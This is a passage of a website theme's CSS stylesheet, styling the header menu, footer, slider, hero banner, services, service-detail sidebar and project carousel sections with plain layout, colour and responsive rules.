.header-menu-space-3:before {
  background: #f6f6f6;
  clip-path: polygon(0 0, 89% 0, 100% 100%, 0 100%);
  height: 155px;
  width: 450px;
  content: "";
  position: absolute;
  top: -33px;
  left: 0;
}
.header-menu-space-3::after {
  background: #f6f6f6;
  clip-path: polygon(9% 0, 100% 0, 100% 100%, 0 100%);
  height: 155px;
  width: 500px;
  content: "";
  position: absolute;
  top: -33px;
  right: 0;
}

@media only screen and (max-width: 1405px) {
  .header.home3 .main-menu {
    float: none;
  }
}

.header.home3 .main-menu > nav > ul > li {
  display: inline-block;
  position: relative;
  z-index: 20;
}

.header.home3 .main-menu > nav > ul > li > a {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  padding: 37px 26px 35px;
  display: block;
  margin: 0px;
  border-right: 1px solid #334f7b;
}

.header.home3 .main-menu > nav > ul > li:last-child a {
  border: 0;
}

@media only screen and (max-width: 1199px) {
  .header.home3 .main-menu > nav > ul > li > a {
    padding: 37px 15px 35px;
  }
}

.header.home3 .main-menu > nav > ul > li > a:hover {
  color: #ff5e14;
}

.main-menu ul li {
  position: relative;
}
.main-menu ul li .sub-menu {
  position: absolute;
  min-width: 240px;
  top: 110%;
  visibility: hidden;
  opacity: 0;
  background: #fff;
  padding: 15px 0;
  transition: 0.3s;
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
  text-align: left;
  border-top: 3px solid #ff5e14;
}
.main-menu ul li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.main-menu ul li .sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.main-menu ul li.menu-last .sub-menu {
  right: 0;
  left: auto;
}
.main-menu ul li.menu-last .sub-menu .sub-menu {
  right: 100%;
  left: auto;
}
.main-menu ul li .sub-menu li {
  margin-left: 0;
}
.main-menu ul li .sub-menu li a {
  color: #00235a;
  font-weight: 500;
  padding: 6px 30px;
  display: block;
}
.main-menu ul li .sub-menu li:hover > a {
  color: #ff5e14;
}

.header-default .header-menu-space-3::before,
.header-default .header-menu-space-3::after {
  display: none;
}
.header.home3.header-default .main-menu > nav > ul > li > a {
  color: #00235a;
  border: 0;
  padding: 37px 15px 35px;
}
.header.home3.header-default .main-menu > nav > ul > li:hover > a {
  color: #ff5e14;
}
.bild-cart {
  position: relative;
}
.bild-cart span {
  position: absolute;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  background: #ff5e14;
  font-size: 11px;
  text-align: center;
  color: #fff;
  right: -14px;
  top: -10px;
  display: inline-block;
  line-height: 21px;
  font-weight: 700;
}

/*==================================================
===| 10. Footer
===================================================*/
.footer1__padding1 {
  background: #001940;
  padding: 100px 0px 45px;
}

@media only screen and (max-width: 991px) {
  .footer1__padding1 {
    padding: 80px 0px 25px;
  }
}

.footer1__widget h3 {
  color: #fff;
  font-size: 22px;
  text-transform: uppercase;
  margin-bottom: 28px;
}

.footer1__about p {
  color: #aabcd8;
  font-size: 14px;
  line-height: 26px;
}

.footer1__about--item {
  position: relative;
  margin-top: 30px;
}

.footer1__about--item-thumb {
  position: absolute;
  width: 54px;
  left: 0px;
  top: 0px;
}

.footer1__about--item-content {
  padding-left: 70px;
}

.footer1__about--item-content h5 {
  font-size: 20px;
  line-height: 1;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 8px;
}

.footer1__about--item-content p {
  font-size: 14px;
  margin-bottom: 0px;
}

.footer1__services {
  padding-left: 20px;
}

@media only screen and (max-width: 1199px) {
  .footer1__services {
    padding-left: 0px;
  }
}

.footer1__services nav ul li {
  margin-bottom: 18px;
}

.footer1__services nav ul li a {
  font-size: 14px;
  color: #aabcd8;
  display: inline-block;
}

.footer1__services nav ul li a:hover {
  color: #ff5e14;
}

.footer1__news--item {
  position: relative;
  margin-bottom: 13px;
  min-height: 65px;
}

.footer1__news--item-thumb {
  position: absolute;
  width: 60px;
  top: 5px;
}

.footer1__news--item-content {
  padding-left: 82px;
}

.footer1__news--item-content span {
  color: #aabcd8;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 6px;
  display: inline-block;
}

.footer1__news--item-content span i {
  font-size: 14px;
  color: #ff5e14;
  margin-right: 3px;
}

.footer1__news--item-content h5 {
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 400px;
  text-transform: uppercase;
}

.footer1__copyright {
  background: #00122f;
  padding: 20px 0px;
}

@media only screen and (max-width: 767px) {
  .footer1__copyright {
    padding: 30px 0px;
  }
}

.footer1__copyright--thumb {
  width: 250px;
  height: auto;
}

@media only screen and (max-width: 767px) {
  .footer1__copyright--thumb {
    margin-bottom: 10px;
    width: 150px;
  }
}

.footer1__copyright--text p {
  font-size: 16px;
  font-weight: bold;
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .footer1__copyright--text p {
    font-size: 14px;
    font-weight: 400;
  }
}

.footer1.home2 .footer1__padding1 {
  background: #fff;
  border-bottom: 1px solid #d9e8ff;
  padding: 0px;
}

.footer1.home2 .footer2__border {
  position: relative;
  height: 100%;
}

.footer1.home2 .footer2__border:before {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  background: #d9e8ff;
  left: 0px;
  top: 0px;
}

.footer1.home2 .footer2__border h3 {
  color: #00235a;
}

.footer1.home2 .footer2__style-01 {
  padding: 100px 15px 45px 0px;
}

@media only screen and (max-width: 1199px) {
  .footer1.home2 .footer2__style-01 {
    padding-right: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .footer1.home2 .footer2__style-01 {
    padding: 80px 0px 0px 0px;
  }
}

.footer1.home2 .footer2__style-01.footer2__border:before {
  display: none;
}

.footer1.home2 .footer2__style-02 {
  padding: 100px 0px 45px;
}

@media only screen and (max-width: 991px) {
  .footer1.home2 .footer2__style-02 {
    padding: 80px 0px 0px 0px;
  }
}

@media only screen and (max-width: 767px) {
  .footer1.home2 .footer2__style-02 {
    padding: 0px;
  }
}

.footer1.home2 .footer2__style-02.footer2__border:before {
  left: -10px;
}

@media only screen and (max-width: 1199px) {
  .footer1.home2 .footer2__style-02.footer2__border:before {
    display: none;
  }
}

.footer1.home2 .footer2__style-03 {
  padding: 100px 0px 45px;
}

@media only screen and (max-width: 991px) {
  .footer1.home2 .footer2__style-03 {
    padding: 0px 0px 25px 0px;
  }
}

@media only screen and (max-width: 767px) {
  .footer1.home2 .footer2__style-03 {
    padding: 0px;
  }
}

.footer1.home2 .footer2__style-03.footer2__border:before {
  left: -30px;
}

@media only screen and (max-width: 1199px) {
  .footer1.home2 .footer2__style-03.footer2__border:before {
    display: none;
  }
}

.footer1.home2 .footer2__style-04 {
  padding: 100px 0px 45px 30px;
}

@media only screen and (max-width: 1199px) {
  .footer1.home2 .footer2__style-04 {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .footer1.home2 .footer2__style-04 {
    padding: 0px 0px 25px 0px;
  }
}

@media only screen and (max-width: 1199px) {
  .footer1.home2 .footer2__style-04.footer2__border:before {
    display: none;
  }
}

.footer1.home2 .footer1__about h3 {
  color: #00235a;
}

.footer1.home2 .footer1__about p {
  color: #00235a;
}

.footer1.home2 .footer1__about.footer2__border-style:before {
  display: none;
}

.footer1.home2 .footer1__about--item-content h5 {
  color: #00235a;
}

.footer1.home2 .footer1__services nav ul li a {
  color: #00235a;
}

.footer1.home2 .footer1__services nav ul li a:hover {
  color: #ff5e14;
}

.footer1.home2 .footer1__news--item-content span {
  color: #00235a;
}

.footer1.home2 .footer1__news--item-content h5 {
  color: #00235a;
}

.footer1.home2 .footer1__copyright {
  background: #fff;
}

.footer1.home2 .footer1__copyright--text p {
  color: #00235a;
}

.footer1.home3 {
  border-top: 1px solid #d9e8ff;
}

/*==================================================
===| 11. Slider
===================================================*/
.slider1__height {
  height: 800px;
}

@media only screen and (max-width: 767px) {
  .slider1__height {
    height: 600px;
  }
}

.slider1__img-01 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.slider-bg-img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center center;
  -webkit-transition: 8s;
  -moz-transition: 8s;
  transition: 8s;
}

.active .slider-bg-img {
  /*transform: scale(1.1);*/
}
.slider-z-index {
  position: relative;
  z-index: 2;
}
.sl-overlay::before {
  z-index: 1;
}

@media only screen and (max-width: 1599px) {
  .slider1__item {
    padding-left: 100px;
  }
}

@media only screen and (max-width: 991px) {
  .slider1__item {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 880px) {
  .slider1__item {
    padding-left: 0px;
  }
}

.slider1__content h3 {
  font-weight: bold;
  font-size: 80px;
  line-height: 80px;
  color: transparent;
  -webkit-text-stroke: 1px #00235a;
}

@media only screen and (max-width: 767px) {
  .slider1__content h3 {
    font-size: 60px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .slider1__content h3 {
    font-size: 45px;
    line-height: 45px;
  }
}

.slider1__content h2 {
  font-size: 80px;
  font-weight: bold;
  line-height: 80px;
}

@media only screen and (max-width: 767px) {
  .slider1__content h2 {
    font-size: 60px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .slider1__content h2 {
    font-size: 45px;
    line-height: 45px;
  }
}

.slider1__content p {
  font-size: 18px;
  line-height: 28px;
  position: relative;
  padding-left: 22px;
}

@media only screen and (max-width: 767px) {
  .slider1__content p {
    font-size: 16px;
  }
}

.slider1__content p:before {
  position: absolute;
  left: 0px;
  height: 45px;
  width: 4px;
  content: "";
  background: #ff5e14;
  top: 7px;
}

.slider1 .owl-nav button.owl-prev,
.slider1 .owl-nav button.owl-next {
  height: 80px;
  width: 82px;
  line-height: 84px;
  background: #fff;
  font-size: 22px;
  color: #00235a;
  border-radius: 0px;
  text-align: center;
  position: absolute;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  top: 45%;
  left: 0px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.slider1 .owl-theme .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 25px;
}
.slider1 .owl-theme .owl-dots .owl-dot span {
  width: 30px;
  height: 7px;
  background: #00235a;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 0;
}
.slider1 .owl-theme .owl-dots .owl-dot.active span {
  background: #ff5e14;
}

@media only screen and (max-width: 880px) {
  .slider1 .owl-nav button.owl-prev,
  .slider1 .owl-nav button.owl-next {
    display: none;
  }
}

.slider1 button.owl-prev:hover,
.slider1 button.owl-next:hover {
  background: #ff5e14;
  color: #fff;
}

.slider1 .owl-theme .owl-nav {
  margin: 0px;
}

.slider1 .owl-theme .owl-nav button {
  margin: 0px;
}

.slider1 .owl-nav button.owl-next {
  left: auto;
  right: 0px;
}

.slider1.home2 .slider1__content h3 {
  -webkit-text-stroke: 1px #fff;
}

.slider1.home2 .slider1__content h2 {
  color: #fff;
}

.slider1.home2 .slider1__content p {
  color: #fff;
}

/*==================================================
===| 12. Hero
===================================================*/
.hero1 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.hero1__height {
  height: 950px;
}

@media only screen and (max-width: 991px) {
  .hero1__height {
    height: 750px;
  }
}

@media only screen and (max-width: 575px) {
  .hero1__height {
    height: 700px;
  }
}

@media only screen and (max-width: 400px) {
  .hero1__height {
    height: 600px;
  }
}

.hero1__wrapper {
  padding-top: 80px;
}

.hero1__content h3 {
  font-size: 120px;
  line-height: 100px;
  letter-spacing: -2px;
  font-weight: bold;
  text-transform: uppercase;
  color: transparent;
  -webkit-text-stroke: 1px #fff;
}

@media only screen and (max-width: 991px) {
  .hero1__content h3 {
    font-size: 80px;
    line-height: 80px;
  }
}

@media only screen and (max-width: 575px) {
  .hero1__content h3 {
    font-size: 60px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 400px) {
  .hero1__content h3 {
    font-size: 40px;
    line-height: 40px;
    letter-spacing: 0px;
  }
}

.hero1__content h2 {
  font-size: 100px;
  color: #fff;
  text-transform: uppercase;
  line-height: 1;
  font-weight: bold;
  letter-spacing: -2px;
}

@media only screen and (max-width: 991px) {
  .hero1__content h2 {
    line-height: 70px;
    font-size: 70px;
  }
}

@media only screen and (max-width: 575px) {
  .hero1__content h2 {
    font-size: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 400px) {
  .hero1__content h2 {
    font-size: 35px;
    line-height: 35px;
    letter-spacing: 0px;
  }
}

.hero1__content p {
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  margin-top: 15px;
}

@media only screen and (max-width: 575px) {
  .hero1__content p {
    font-size: 16px;
    line-height: 26px;
  }
}

/*==================================================
===| 13. Services
===================================================*/
.features1 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.features1__item {
  position: relative;
  padding-right: 20px;
}

@media only screen and (max-width: 1199px) {
  .features1__item {
    padding-right: 0px;
  }
}

.features1__thumb {
  position: absolute;
  left: 0px;
  top: 0px;
  border-radius: 100%;
  -webkit-box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.1);
  box-shadow: 0px 30px 40px 0px rgba(32, 85, 125, 0.1);
  text-align: center;
}
.features1__thumb i {
  position: absolute;
  left: 0;
  top: 20px;
  right: 0;
  color: #ff5e14;
  font-size: 33px;
}
.features1__thumb img:nth-child(2) {
  position: absolute;
  left: 18px;
  top: 21px;
}

.features1__item--text {
  padding-left: 128px;
}

@media only screen and (max-width: 400px) {
  .features1__item--text {
    padding-left: 105px;
  }
}

.features1__item--text h4 {
  font-size: 22px;
  text-transform: uppercase;
  margin-bottom: 11px;
}

@media only screen and (max-width: 575px) {
  .features1__item--text h4 {
    font-size: 20px;
  }
}

.features1__item--text p {
  font-size: 16px;
  line-height: 26px;
}

.key_features1__thumb-1 {
  height: 100%;
  width: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

@media only screen and (max-width: 1199px) {
  .key_features1__thumb-1 {
    height: 500px;
  }
}

.key_features1__thumb-2 {
  background: #00235a;
  height: 700px;
}

@media only screen and (max-width: 1199px) {
  .key_features1__thumb-2 {
    height: 600px;
  }
}

@media only screen and (max-width: 767px) {
  .key_features1__thumb-2 {
    height: auto;
  }
}

.key_features1__thumb-2.key_features1__thumb-4 {
  height: 700px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

@media only screen and (max-width: 1199px) {
  .key_features1__thumb-2.key_features1__thumb-4 {
    height: 600px;
  }
}

@media only screen and (max-width: 767px) {
  .key_features1__thumb-2.key_features1__thumb-4 {
    height: auto;
  }
}

.key_features1__thumb-2.key_features1__thumb-4 .key_features1__item--content h4 {
  color: #00235a;
}

.key_features1__thumb-2.key_features1__thumb-4 .key_features1__item--content p {
  color: #00235a;
}

.key_features1__thumb-2.key_features1__thumb-4 a {
  background: #fff;
  border-color: #fff;
  color: #00235a;
}

.key_features1__thumb-2.key_features1__thumb-4 a:hover {
  color: #fff;
  background: #ff5e14;
  border-color: #ff5e14;
}

.key_features1__thumb-3 {
  height: 700px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.key_features1__thumb-3::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(255, 94, 20, 0.9);
  opacity: 0.9;
  visibility: visible;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}

@media only screen and (max-width: 1199px) {
  .key_features1__thumb-3 {
    height: 600px;
  }
}

@media only screen and (max-width: 767px) {
  .key_features1__thumb-3 {
    height: auto;
  }
}

.key_features1__item {
  padding: 100px 60px;
  position: relative;
  height: 100%;
}

@media only screen and (max-width: 1599px) {
  .key_features1__item {
    padding: 100px 40px;
  }
}

@media only screen and (max-width: 1199px) {
  .key_features1__item {
    padding: 100px 60px;
  }
}

@media only screen and (max-width: 991px) {
  .key_features1__item {
    padding: 80px 60px;
  }
}

@media only screen and (max-width: 880px) {
  .key_features1__item {
    padding: 70px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .key_features1__item {
    padding: 70px 30px;
  }
}

.key_features1__item--thumb {
  margin-bottom: 35px;
}

.key_features1__item--thumb img {
  width: 99px;
  height: auto;
}

.key_features1__item--content h4 {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 22px;
  line-height: 40px;
  letter-spacing: -1px;
  margin-bottom: 16px;
}

@media only screen and (max-width: 400px) {
  .key_features1__item--content h4 {
    font-size: 25px;
  }
}

.key_features1__item--content p {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .key_features1__item--content p {
    margin-bottom: 30px;
  }
}

.key_features1__item a {
  position: absolute;
  bottom: 100px;
  color: #fff;
  display: inline-block;
  width: 50px;
  height: 50px;
  border: 1px solid #fff;
  text-align: center;
  line-height: 48px;
  background: transparent;
}

@media only screen and (max-width: 767px) {
  .key_features1__item a {
    position: relative;
    bottom: 0px;
  }
}

.key_features1__item a:hover {
  background: #fff;
  color: #00235a;
}

.service1 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.service1.other_page1 {
  background: #fff;
}

.service1.other_page1 .title_style1 h5 {
  color: #ff5e14;
}

.service1.other_page1 .title_style1 h2 {
  color: #00235a;
}

.service1.other_page1 .service1__item {
  border: 2px solid #e2edff;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.service1.other_page1 .service1__item:hover {
  border-color: #ff5e14;
}

.service1 .title_style1 h5,
.service1 .title_style1 h2 {
  color: #fff;
}

.service1__item {
  background: #fff;
  position: relative;
  padding: 60px 30px 55px;
}

.service1__item span {
  position: absolute;
  z-index: 10;
  font-size: 150px;
  letter-spacing: -3px;
  top: 0px;
  right: 20px;
  font-family: "Roboto", sans-serif;
  line-height: 1;
  font-weight: bold;
  color: transparent;
  -webkit-text-stroke: 1px #f4f4f4;
}

.service1__thumb {
  max-width: 120px;
  margin: 0px auto;
  position: relative;
  z-index: 20;
  margin-bottom: 34px;
}
.service1__thumb i {
  color: #ff5e14;
  line-height: 1;
  font-size: 80px;
}
.service1__content {
  position: relative;
  z-index: 20;
}

.service1__content h3 {
  font-size: 22px;
  font-weight: bold;
  letter-spacing: -1px;
  line-height: 30px;
  text-transform: uppercase;
}

.service1__content p {
  margin: 0px;
  font-size: 14px;
  line-height: 24px;
}

/*==================================================
===| 14. service Details
===================================================*/
.service_details__widget h4 {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  padding-left: 22px;
  margin-bottom: 28px;
}

.service_details__widget h4:before {
  position: absolute;
  left: 0px;
  top: 1px;
  height: 20px;
  width: 2px;
  content: "";
  background: #ff5e14;
}

.service_details__sidebar1 {
  border: 2px solid #e8ebec;
  padding: 45px 50px;
}

@media only screen and (max-width: 400px) {
  .service_details__sidebar1 {
    padding: 40px 25px;
  }
}

@media only screen and (max-width: 1199px) {
  .service_details__sidebar1 {
    margin-top: 60px;
  }
}

.service_details__sidebar1--item {
  position: relative;
}

.service_details__sidebar1--item input.form-control {
  padding: 37px 30px;
  border: 2px solid #e8ebec;
  margin-bottom: 10px;
  font-size: 16px;
}

@media only screen and (max-width: 400px) {
  .service_details__sidebar1--item input.form-control {
    padding: 30px 20px;
  }
}

.service_details__sidebar1--item input.form-control::-webkit-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item input.form-control:-ms-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item input.form-control::-ms-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item input.form-control::-webkit-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item input.form-control::-moz-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item input.form-control:-ms-input-placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item input.form-control::placeholder {
  color: #00235a;
  font-size: 16px;
  text-transform: none;
}

.service_details__sidebar1--item i {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 14px;
  color: #ff5e14;
}

@media only screen and (max-width: 400px) {
  .service_details__sidebar1--item i {
    display: none;
  }
}

.service_details__sidebar3 {
  border: 2px solid #e8ebec;
}

.service_details__sidebar3 ul li {
  border-bottom: 2px solid #e8ebec;
  padding: 20px 38px;
  position: relative;
  list-style: none;
}

.service_details__sidebar3 ul li:last-child {
  border-bottom: none;
}

@media only screen and (max-width: 400px) {
  .service_details__sidebar3 ul li {
    padding: 20px 25px;
  }
}

.service_details__sidebar3 ul li a {
  font-size: 20px;
  color: #00235a;
  text-transform: uppercase;
  letter-spacing: -1px;
  font-weight: bold;
}

.service_details__sidebar3 ul li a:hover {
  color: #ff5e14;
}

.service_details__sidebar3 ul li a i {
  font-size: 30px;
  color: #ff5e14;
  position: relative;
  bottom: -2px;
  margin-right: 17px;
}

.service_details__sidebar3 ul li > i {
  color: #bcd8ee;
  font-size: 20px;
  position: absolute;
  right: 38px;
  top: 27px;
}

@media only screen and (max-width: 400px) {
  .service_details__sidebar3 ul li > i {
    display: none;
  }
}

.service_details__wrapper {
  padding-left: 20px;
}

@media only screen and (max-width: 1199px) {
  .service_details__wrapper {
    padding-left: 0px;
  }
}

.service_details__content p {
  line-height: 26px;
}

.service_details__quote {
  background: #fff;
  border-left: 6px solid #00235a;
  padding: 25px 40px 35px 33px;
  position: relative;
  overflow: hidden;
  box-shadow: 0px 8px 16px 0px rgba(40, 40, 40, 0.06);
}

.service_details__quote p {
  position: relative;
  z-index: 5;
}

.service_details__quote--data {
  position: relative;
  z-index: 5;
}

.service_details__quote--data h6 {
  font-size: 16px;
  font-weight: bold;
  padding-left: 52px;
  padding-top: 9px;
}

.service_details__quote--thumb1 {
  position: absolute;
  right: 20px;
  top: 45px;
  width: 145px;
  z-index: 1;
}

.service_details__quote--thumb2 {
  width: 40px;
  position: absolute;
  left: 0px;
  top: 0px;
}

.service_details__quote--thumb2 img {
  border-radius: 50px;
}
.an-sv {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 25px;
}
.service_details__filter {
  padding-left: 20px;
}

@media only screen and (max-width: 1199px) {
  .service_details__filter {
    padding-left: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .service_details__filter {
    display: none;
  }
}

.service_details__filter--content a {
  display: inline-block;
}

.service_details__filter--content a h6 {
  font-weight: 14px;
  color: #ff5e14;
  line-height: 1;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  margin-bottom: 10px;
}

.service_details__filter--content a h4 {
  font-size: 26px;
  color: #00235a;
  line-height: 1;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: -1px;
}

@media only screen and (max-width: 767px) {
  .service_details__thumb2 {
    margin-bottom: 30px;
  }
}

/*==================================================
===| 15. projects
===================================================*/
.projects1__wrapper {
  overflow: hidden;
}

.projects1__carousel {
  position: relative;
}

.projects1__carousel:before {
  position: absolute;
  content: "";
  width: 5000px;
  height: 100%;
  background: #fff;
  z-index: 5;
  left: -5000px;
  top: 0px;
}

@media only screen and (max-width: 991px) {
  .projects1__carousel:before {
    display: none;
  }
}

.projects1__item {
  position: relative;
  text-align: right;
}

.projects1__thumb img {
  width: 100%;
  height: auto;
}

div.header__side-nav1 a {
  border-color: #5e7cab;
}

.projects1__content {
  width: 360px;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding: 43px 47px 43px;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.06);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.06);
  margin-top: -140px;
}

@media only screen and (max-width: 1199px) {
  .projects1__content {
    top: 205px;
  }
}

@media only screen and (max-width: 991px) {
  .projects1__content {
    position: relative;
    width: 100%;
    top: 0px;
    padding: 40px 30px;
  }
}

@media only screen and (max-width: 400px) {
  .projects1__content {
    padding: 40px 20px;
  }
}

.projects1__content--icon {
  position: relative;
}
.projects1__content--icon i {
  position: absolute;
  right: -30px;
  top: -30px;
  font-size: 100px;
  line-height: 1;
  color: #f7f7f7;
}
.projects1__content--icon img {
  position: absolute;
  right: -35px;
  top: -30px;
}

@media only screen and (max-width: 991px) {
  .projects1__content--icon img {
    right: -20px;
    top: -25px;
  }
}

@media only screen and (max-width: 400px) {
  .projects1__content--icon img {
    right: -10px;
  }
}

.projects1__content--text {
  position: relative;
}

.projects1__content--text .projects1__content--title h5 {
  font-size: 16px;
  color: #ff5e14;
  line-height: 26px;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 4px;
}

.projects1__content--text .projects1__content--title h2 {
  font-size: 22px;
  line-height: 34px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

@media only screen and (max-width: 400px) {
  .projects1__content--text .projects1__content--title h2 {
    font-size: 20px;
  }
}

.projects1__content--text p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 11px;
}

.projects1__content--text .projects1__content--data span {
  display: inline-block;
  margin-right: 22px;
}

.projects1__content--text .projects1__content--data span i {
  color: #ff5e14;
  font-size: 14px;
  display: inline-block;
  margin-right: 2px;
}

.projects1__content--text .projects1__content--data span a {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  color: #00235a;
  display: inline-block;
}

.projects1 .owl-carousel .owl-stage-outer {
  overflow: inherit;
}

.projects1 .owl-carousel .owl-item img {
  display: inherit;
  width: auto;
}

.projects1.other_page1 {
  background-color: #f3faff;
  overflow: hidden;
}

.projects1.other_page1 .projects1__carousel:before {
  background-color: #f3faff;
}
.projects2.other_page1 {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.projects2.other_page1 .title_style1 h5 {
  color: #fff;
}

.projects2.other_page1 .title_style1 h2 {
  color: #fff;
}

.projects2.other_page1 .text-border-title1 {
  -webkit-text-stroke: 1px #fa824a;
}

.projects2.other_page1 .projects2__button-bar:before {
  background: #fff;
}

.projects2.other_page2 {
  background-color: #fff;
}

.projects2.other_page2 .projects2__button-bar {
  border: 1px solid #d6d6d6;
}

.projects2__button-bar {
  background: #fff;
  padding: 25px 0px;
  position: relative;
  margin-left: 1px;
  margin-right: 1px;
}

.projects2__button-bar:before {
  position: absolute;
  content: "";
  left: 35px;
  bottom: -20px;
  height: 10px;
  background: #ff5e14;
  width: calc(100% - 70px);
}

.projects2__active button {
  font-size: 20px;
  color: #00235a;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  background: #fff;
  border: none;
  display: inline-block;
  margin: 0px 45px;
}
.projects2__active button.active {
  color: #ff5e14;
}
.projects2__active button:first-child {
  margin-left: 0px;
}

.projects2__active button:last-child {
  margin-right: 0px;
}

@media only screen and (max-width: 991px) {
  .projects2__active button:last-child {
    margin-top: 10px;
  }
}

@media only screen and (max-width: 400px) {
  .projects2__active button:last-child {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 1199px) {
  .projects2__active button {
    margin: 0px 20px;
  }
}

@media only screen and (max-width: 991px) {
  .projects2__active button {
    font-size: 18px;
    margin: 0px 25px;
  }
}

@media only screen and (max-width: 575px) {
  .projects2__active button {
    margin: 0px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .projects2__active button {
    font-size: 16px;
    margin: 0px 10px;
  }
}

.projects2__active button i {
  color: #ff5e14;
}

.projects2__item {
  position: relative;
  overflow: hidden;
}

.projects2__item:hover .projects2__content {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  left: 0px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.projects2__content {
  background: #fff;
  position: absolute;
  left: -100px;
  bottom: 0px;
  padding: 43px 45px 43px;
  width: calc(100% - 15px);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
}

@media only screen and (max-width: 1199px) {
  .projects2__content {
    padding: 25px 30px;
    width: 100%;
    top: 0px;
  }
}

@media only screen and (max-width: 991px) {
  .projects2__content {
    top: auto;
    bottom: 0px;
  }
}

@media only screen and (max-width: 319px) {
  .projects2__content {
    padding: 20px;
  }
}

.projects2__content--thumb {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  width: 125px;
}

.projects2__content--title {
  position: relative;
  z-index: 2;
}

.projects2__content--title h5 {
  font-size: 16px;
  color: #ff5e14;
  font-family: "Roboto", sans-serif;
  line-height: 28px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 4px;
}

@media only screen and (max-width: 1199px) {
  .projects2__content--title h5 {
    margin-bottom: 0px;
  }
}

.projects2__content--title h2 {
  font-size: 22px;
  line-height: 34px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: -1px;
  margin-bottom: 14px;
}

@media only screen and (max-width: 1199px) {
  .projects2__content--title h2 {
    font-size: 20px;
    margin-bottom: 5px;
  }
}

.projects2__content p {
  font-size: 14px;
  line-height: 24px;
  position: relative;
  z-index: 2;
  margin-bottom: 11px;
}

@media only screen and (max-width: 319px) {
